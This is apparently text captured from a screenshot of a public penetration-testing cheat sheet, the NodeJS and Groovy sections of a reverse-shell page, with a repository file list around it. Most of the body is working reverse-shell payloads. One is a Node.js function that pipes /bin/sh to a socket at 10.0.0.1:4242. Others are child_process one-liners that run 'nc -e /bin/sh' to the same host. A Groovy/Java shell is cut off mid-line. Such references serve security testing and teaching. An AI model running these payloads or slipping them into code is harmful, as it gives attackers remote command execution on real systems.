 eval() - JavaScript | MDN
PayloadsAllTheThings/Methodol
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#nodejs
Files
PayloadsAllTheThings / Methodology and Resources / Reverse Shell Cheatsheet.md
Top
Preview
Code
Blame
620 lines (469 loc) · 23.5 KB
Raw
master
Go to file
Linux - Privilege Escalation.md
MSSQL Server - Cheatsheet.md
Metasploit - Cheatsheet.md
Methodology and enumeration....
Miscellaneous - Tricks.md
Network Discovery.md
Network Pivoting Techniques.md
Office - Attacks.md
Powershell - Cheatsheet.md
Reverse Shell Cheatsheet.md
Source Code Management.md
Subdomains Enumeration.md
Windows - AMSI Bypass.md
Windows - DPAPI.md
Windows - Defenses.md
Windows - Download and Exec...
Windows - Mimikatz.md
Windows - Persistence.md
Windows - Privilege Escalation....
Windows - Using credentials.md
NoSQL Injection
OAuth Misconfiguration
Open Redirect
Prompt Injection
Prototype Pollution
Documentation • Share feedback
NodeJS
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(4242, "10.0.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
or
require('child_process').exec('nc -e /bin/sh 10.0.0.1 4242')
or
-var x = global.process.mainModule.require
-x('child_process').exec('nc 10.0.0.1 4242 -e /bin/bash')
or
https://gitlab.com/0x4ndr3/blog/blob/master/JSgen/JSgen.py
Groovy
by frohoff NOTE: Java reverse shell also work for Groovy
String host="10.0.0.1";
int port=4242;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStre
3:00 AM
10/3/2023
3